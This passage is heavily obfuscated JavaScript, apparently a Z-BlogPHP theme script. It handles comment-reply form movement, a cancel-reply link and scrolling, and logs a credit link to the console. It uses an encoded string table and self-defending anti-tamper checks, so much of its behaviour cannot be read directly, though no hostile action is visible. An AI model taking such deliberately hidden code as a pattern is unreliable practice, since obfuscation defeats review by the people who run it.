-0x225,_0x3fc822);}window[_0xd2788e(0x4c,-0x17,0x82,0x36)]&&window[_0x5e162f(-0x9f,-0x73,-0xcb,-0x50)][_0x5e162f(-0xcd,-0xed,-0xeb,-0xe3)]&&(console['log'](_0x2383dd[_0xd2788e(0x2c,0x18,0x51,0x28)],_0x2383dd[_0x5e162f(-0xd3,-0xac,-0x79,-0xe2)],_0x2383dd[_0xd2788e(-0x66,0x10,0x43,-0xa)]),console['log']('%c\x20https:/'+_0xd2788e(0x14,0x68,0x5e,0x2c)+_0xd2788e(-0x4,0x52,0x3,0xf)+'th=1ba3bdc'+_0x5e162f(-0xd9,-0xbf,-0x9c,-0xb4)+'9-bbda-c13'+_0x5e162f(-0xb4,-0x9e,-0xec,-0x108),''));});function _0x151f(){var _0x14285c=['odCGmZKUnJCIpG','CMvTB3zL','lNnOyw5Nx3bHEq','DwWTC3vIy2f0zq','C2vSzwn0zwq','lNnLyxjJAc1IDa','EuzIv0u','Ed0ImcaWidq0lG','y2HLy2TLza','B3bLBG','DfbVC3q','CgfYzw50','y29UC3rYDwn0BW','mtC1otK5mJbiuLrNv1q','AgLKzq','vvnHtum','C3r5Bgu','B3jNlZiWmdaVCW','mJrSD1PwBgi','Dg9tDhjPBMC','zM9JDxm','zwv1sha','zgDkywm','EwDXu1O','lNnOyw5Nx2jVEa','DMCIihzPzxDcBW','qNLjza','rhb5BwO','mtaXmZa5odfRy2j4reO','vwDVvu8','qujrqNG','CM93lwrVD24','AhjLzG','lMHPzgvFyM94','lNbHEv9PDgvT','tuXhzfe','C3LZDgvT','y29SB3i6i2zMzG','zgf0ys1Pza','yM9KEq','o2jHy2TNCM91BG','ueHqifLfruXAlG','BgfZCZ0IANPZAG','C3rVCfbYB3bHzW','u3vPD3O','EwHYC0G','l2vTpG','yxr0CG','ywrKrxzLBNrmAq','swjgANC','C3jJ','C3rLBMvY','mhW2FdC','zgL2','ywn0AxzL','i3rLBxaTzNjT','C2nYB2XS','Eu9wB3e','mhWXFdn8nhWY','C3bSAxq','i2nHBMnLBc1Yzq','B3zmvfK','qLbQqM4','C2vHCMnO','sNO1mL9Hy29SDq','zw50','AgvHzgvY','BKXKy0e','nda5nJe2ogfQuK5izq','lNnIyYbP','BNDirhG','ywrKq2XHC3m','CMvTB3zLq2XHCW','C2DkD24','DMfS','r0DMzNu','C2XPzgvuB2DNBa','zfLdDvm','iMrVDci+pgK+pa','DfHYtKi','C2nYB2XSwq','Dw5IAw5K','mZi0ndG2ovnQzurSsa','C2LIBgLUz3m','Eu5Vwuq','lNnVC28','Ewv5AvG','lNnPzgvIyxiGlG','y29TBwvUDc5WBW','sgr1BvO','zwfJAa','BuXpuxm','y29TBwvUDc5Yzq','BM9Uzq','sw5Jy3y','rMHJAxe','AKTVqLi','C2HVDW','i2LUCfjLDKLe','Dg9Nz2XLq2XHCW','mNWXFdr8nxWZFa','BfrksNC','iJLWEciGAgvPzW','r0rkuNi','oI8VD3D3lNCZlG','ywnstNK','uwv1Ce0','5P2oiaO','q1Hcru0','C3zNihDPzhrOpq','lNn1yI1UyxySlG','zgLZCgXHEq','i2DVlxrVlxrVCa','DvrVsgO','CgX1z2LU','vMHAAu0','EcaWoW','z2v0rwXLBwvUDa','DfPrAfG','l3n2zZ48l2K+pa','mJKXmdyYvxnRBMH6','zs1JzMq0ltq0za','Aw1NigLTzW','C2XPzgvvCa','pgvTignSyxnZpq','t3rmq0q','BMf2ihvSigXP','yxHSB1y','ExvTzxO','BIWUC29JigK','mtyZntmYmxL6EfnJDG','y2XPy2S','yLDSBxi','Bg9N','Ahq9iJLWEciGEa','zMfKzvrVz2DSzq','y3jLyxrLrwXLBq','nJCGndeUodGGmW','uNDREgq','r1jVBhm','y24Uy29TlZ9HDq','y2XHC3nmAxn0','C3qUC3vJy2vZCW','yxbWBhK','lM1LBNuTyNrUla','yw5PBwf0zq','Ag92zxi','q09nicvJioMALowJGEIaGq','tuLgy1u','qKrgqu4','zMLUza','CgX5','tu5xtKC','idm2lJy3iI8+pa','zdOJmZmZo3bHza','lM1ICYbHoMvXka','s0fztuO','mty2mJy1me10sMPpsW','mtzIndDHzgjJ','lMHPzgvFyM94la','lNnPzgvIyxi','yxrPB24','i3r4yufYDgLJBa','zgLUzZO1ChGGma','i0fQyxHdB21Tzq','rNfVtxO','mLvsCLnwva','AKnkufu','zwjHCG','l2fWCc56yMXVzW','u0Xpv2q','cIaLyYbAqMXVzW','nKTQD1PbBW','AgfZq2XHC3m','idmGmYaYmI40na','s0HKww8','Chfhwxu','BwXUCZ0IAhr0Ca','yMvMB3jL','y29UC29Szq','ywn0AxzLlxnPza','C2nYB2XSvg9W','AhrTBcWGyM9KEq','A01czM4','C2nVsMi','i2rPDKnVBw1LBG','lM5HDIbSAsbH','phbVBhLNB24GyW','tMLgt24','s3D5AKu'];_0x151f=function(){return _0x14285c;};return _0x151f();}function _0x3017(_0x1acdc4,_0x31c6af){var _0x5bc407=_0x151f();return _0x3017=function(_0x19660c,_0x1e5269){_0x19660c=_0x19660c-(0x23cf+0x1*0x778+-0x2a08);var _0x562e93=_0x5bc407[_0x19660c];if(_0x3017['WuibnK']===undefined){var _0x5e26e1=function(_0x4eaa7a){var _0x16edd7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x134ba7='',_0x7acc61='',_0x293245=_0x134ba7+_0x5e26e1;for(var _0x231a9b=0x54+0x1dc1+-0x1e15,_0x379064,_0x2ff50e,_0x418db8=-0x18*0x171+0x2*0x943+0x1012;_0x2ff50e=_0x4eaa7a['charAt'](_0x418db8++);~_0x2ff50e&&(_0x379064=_0x231a9b%(0x18a0+0x7*-0x204+-0xa80)?_0x379064*(0x1b16+0x65*0x2f+-0x2d61)+_0x2ff50e:_0x2ff50e,_0x231a9b++%(-0x9c0+-0x9d+0xa61*0x1))?_0x134ba7+=_0x293245['charCodeAt'](_0x418db8+(0x4db+0x40*0xa+-0x1*0x751))-(-0x5*0xe9+0xe8b+-0x9f4)!==-0x1938+-0x2f*-0xd+0x23*0xa7?String['fromCharCode'](-0x47*0x3c+0x705*-0x3+0x26b2&_0x379064>>(-(-0xe9*0xd+-0x140b*-0x1+-0x2bc*0x3)*_0x231a9b&0x516+-0x279+-0x297)):_0x231a9b:-0x1*-0xb7b+-0x12b*-0x19+-0x28ae){_0x2ff50e=_0x16edd7['indexOf'](_0x2ff50e);}for(var _0x5a09f9=0x25ba+-0x7b6+-0x1e04,_0x195423=_0x134ba7['length'];_0x5a09f9<_0x195423;_0x5a09f9++){_0x7acc61+='%'+('00'+_0x134ba7['charCodeAt'](_0x5a09f9)['toString'](0x2ff+0x1b7*0x7+-0xef0))['slice'](-(-0x5c*-0x4+-0x46+-0x1*0x128));}return decodeURIComponent(_0x7acc61);};_0x3017['nPCjQI']=_0x5e26e1,_0x1acdc4=arguments,_0x3017['WuibnK']=!![];}var _0x158061=_0x5bc407[0x5*0x190+0x2*-0x1276+0x1d1c],_0x209638=_0x19660c+_0x158061,_0x2c386b=_0x1acdc4[_0x209638];if(!_0x2c386b){var _0x28999d=function(_0x3dc2af){this['Rntlls']=_0x3dc2af,this['eaHMQU']=[-0x1*0x259a+-0x8b*-0x39+-0x11c*-0x6,0x59a*-0x2+0x7*0x2bb+0x87*-0xf,-0x1256*-0x1+-0x175*-0x9+0x1f73*-0x1],this['IsdKaU']=function(){return'newState';},this['EuLIiS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nYDtcn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x28999d['prototype']['uRNSuy']=function(){var _0x368830=new RegExp(this['EuLIiS']+this['nYDtcn']),_0x2bffdc=_0x368830['test'](this['IsdKaU']['toString']())?--this['eaHMQU'][0x1*0x3fb+0x31*0xb5+-0x269f]:--this['eaHMQU'][-0x1898+0x1021*0x1+0xb*0xc5];return this['GXkIxp'](_0x2bffdc);},_0x28999d['prototype']['GXkIxp']=function(_0x232a89){if(!Boolean(~_0x232a89))return _0x232a89;return this['kydkCh'](this['Rntlls']);},_0x28999d['prototype']['kydkCh']=function(_0x30cb52){for(var _0x59f0f8=0x1679+0xdca+-0x1*0x2443,_0x46aee1=this['eaHMQU']['length'];_0x59f0f8<_0x46aee1;_0x59f0f8++){this['eaHMQU']['push'](Math['round'](Math['random']())),_0x46aee1=this['eaHMQU']['length'];}return _0x30cb52(this['eaHMQU'][0xb36+-0x1874+0x3*0x46a]);},new _0x28999d(_0x3017)['uRNSuy'](),_0x562e93=_0x3017['nPCjQI'](_0x562e93),_0x1acdc4[_0x209638]=_0x562e93;}else _0x562e93=_0x2c386b;return _0x562e93;},_0x3017(_0x1acdc4,_0x31c6af);}function _0xaf2523(_0x27ac33,_0x5d7a4a,_0x2523cf,_0x2653a2){return _0x3017(_0x2523cf-0xf1,_0x27ac33);}zbp['plugin'][_0xaf2523(0x2fe,0x2b7,0x2d3,0x2ef)](_0xaf2523(0x2ed,0x2a6,0x2de,0x29b)+'ply.start',_0x1a9826(-0xae,-0x50,-0x6d,-0x41)),zbp[_0xaf2523(0x247,0x1dc,0x236,0x246)]['on']('comment.re'+'ply.start',_0xaf2523(0x2ed,0x2c6,0x2c2,0x28a)+'mn',function(_0x4a9a8e){var _0xefa4d4={'eeuHp':_0x551d1d(0x152,0x127,0xf6,0x129)+_0x551d1d(0xfc,0xdf,0xc6,0x9b),'mLOQs':function(_0x42636f,_0x51db32){return _0x42636f(_0x51db32);},'bWlmr':_0x551d1d(0x72,0xee,0xc9,0x11a),'GGffu':'reply-frm','pqGYu':function(_0x3013a7,_0x22233a){return _0x3013a7(_0x22233a);},'jCJPU':_0x248570(-0x61,-0xa9,-0xab,-0x7e),'OtLCD':function(_0x592041,_0x30f2d5){return _0x592041(_0x30f2d5);},'YTZbg':'#cancel-re'+_0x248570(-0xf5,-0x132,-0x190,-0x15a),'BDFAN':_0x248570(-0x123,-0xd6,-0xd9,-0x8e),'GDJRr':_0x551d1d(0x11b,0x12b,0xef,0xc7),'FHKrG':function(_0x1c3802,_0x59b8b7){return _0x1c3802+_0x59b8b7;},'cSRRR':_0x248570(-0x14b,-0x125,-0x107,-0x148)+'nt','yNoYD':_0x551d1d(0x4c,0x43,0x76,0xc3)+'e'};_0xefa4d4[_0x551d1d(0xa0,0xae,0x84,0x6b)]($,_0xefa4d4[_0x551d1d(0xae,0xd3,0x7b,0xa1)])['val'](_0x4a9a8e);var _0x16de8f=_0xefa4d4['mLOQs']($,_0x551d1d(0xb8,0x57,0x8d,0xbb)+'tPost'),_0x11485f=_0xefa4d4[_0x551d1d(0x11,0xa2,0x51,0xa4)]($,_0xefa4d4['YTZbg']),_0x33acf2=$(_0xefa4d4['bWlmr']),_0x4118ab=document[_0x248570(-0xf0,-0x141,-0xf2,-0x14f)+_0x551d1d(0x81,0xd3,0xd3,0xdf)](_0xefa4d4[_0x551d1d(0xa9,0x42,0x69,0xbc)]);_0x4118ab['id']='temp-frm',_0x4118ab[_0x551d1d(0x71,0xfe,0xa2,0x59)][_0x551d1d(0x67,0x5a,0x43,0x3e)]=_0xefa4d4[_0x248570(-0xfd,-0xa4,-0xb7,-0xda)],_0x16de8f[_0x248570(-0xe7,-0x117,-0xc8,-0x109)](_0x4118ab),_0xefa4d4['pqGYu']($,_0xefa4d4['FHKrG'](_0xefa4d4['cSRRR'],_0x4a9a8e))[_0x248570(-0x116,-0x117,-0xf4,-0xfa)](_0x16de8f);function _0x248570(_0x5d4fe6,_0x5d2b2d,_0x2f409a,_0x3bb31e){return _0xaf2523(_0x3bb31e,_0x5d2b2d-0x8d,_0x5d2b2d- -0x38d,_0x3bb31e-0x170);}_0x16de8f['addClass'](_0xefa4d4[_0x248570(-0x6f,-0xc0,-0x78,-0x76)]),_0x11485f[_0x551d1d(0x106,0x11d,0xf3,0x99)](),_0x11485f[_0x248570(-0x17e,-0x146,-0x114,-0x125)](function(){function _0x356f46(_0xdb8539,_0x32b67f,_0x34b194,_0x3f6bdc){return _0x248570(_0xdb8539-0x184,_0x3f6bdc-0x460,_0x34b194-0x1a1,_0x32b67f);}function _0x2e7dec(_0x2c82b6,_0x4277b5,_0x413480,_0x328a09){return _0x551d1d(_0x2c82b6-0xbe,_0x4277b5-0x57,_0x413480-0x1a,_0x328a09);}var _0x3b3537=_0xefa4d4[_0x2e7dec(0xa5,0x11a,0xc1,0x108)][_0x2e7dec(0x117,0x126,0xe7,0x13a)]('|'),_0x107402=-0x7ef+0x1*-0xf05+0xe2*0x1a;while(!![]){switch(_0x3b3537[_0x107402++]){case'0':_0xefa4d4['mLOQs']($,this)[_0x356f46(0x32c,0x31d,0x3be,0x363)]();continue;case'1':var _0x1c5149=_0xefa4d4[_0x2e7dec(0x15a,0x153,0x107,0x130)]($,_0xefa4d4[_0x2e7dec(0x8c,0x2c,0x72,0x3f)]),_0x28ee91=_0xefa4d4[_0x2e7dec(0x134,0x160,0x107,0x13b)]($,'#divCommen'+_0x2e7dec(0x108,0xab,0xb6,0xff));continue;case'2':$(_0x2e7dec(0x14f,0xe7,0x10e,0xc5))[_0x356f46(0x39a,0x37e,0x3ee,0x39f)](0xd3f+-0x1ea7*0x1+-0x8*-0x22d);continue;case'3':_0x1c5149['remove']();continue;case'4':if(!_0x1c5149['length']||!_0x28ee91['length'])return;continue;case'5':_0x1c5149['before'](_0x28ee91);continue;case'6':_0x28ee91[_0x2e7dec(0xc9,0xfc,0xf4,0xa3)+'s'](_0xefa4d4[_0x356f46(0x39a,0x3c9,0x35e,0x3a0)]);continue;case'7':return![];}break;}});function _0x551d1d(_0x10d5f9,_0x54578c,_0x454c75,_0x128303){return _0xaf2523(_0x128303,_0x54578c-0x95,_0x454c75- -0x1f0,_0x128303-0x167);}try{$(_0xefa4d4[_0x551d1d(0xc9,0x12e,0xe6,0x133)])[_0x551d1d(0x80,0xe4,0xa6,0x63)]();}catch(_0x5d6e23){}return![];}),zbp[_0x1a9826(-0xf3,-0xe5,-0xdd,-0x123)]['on'](_0xaf2523(0x2da,0x288,0x2da,0x2c2)+_0xaf2523(0x206,0x200,0x252,0x24f),_0x1a9826(-0x75,-0x30,-0x51,-0x8b)+'mn',function(){function _0x2ac99c(_0x25dae8,_0xfdcea7,_0x2412c2,_0x2d066e){return _0xaf2523(_0x2d066e,_0xfdcea7-0xc4,_0x25dae8- -0x3fe,_0x2d066e-0x1ea);}var _0x53289b={};_0x53289b[_0x2ac99c(-0x13e,-0xe6,-0x151,-0x111)]=_0x2ac99c(-0x140,-0x104,-0x158,-0x10f)+_0x157bc7(-0x16,0x21,0x32,-0x25);var _0x24a29c=_0x53289b;function _0x157bc7(_0x1241ad,_0x374e32,_0x34d43f,_0x4d5f4b){return _0xaf2523(_0x34d43f,_0x374e32-0xe1,_0x1241ad- -0x271,_0x4d5f4b-0x192);}$(_0x24a29c[_0x157bc7(0x4f,0x81,0x2d,0x67)])[_0x2ac99c(-0x1b7,-0x182,-0x17c,-0x1e7)]();});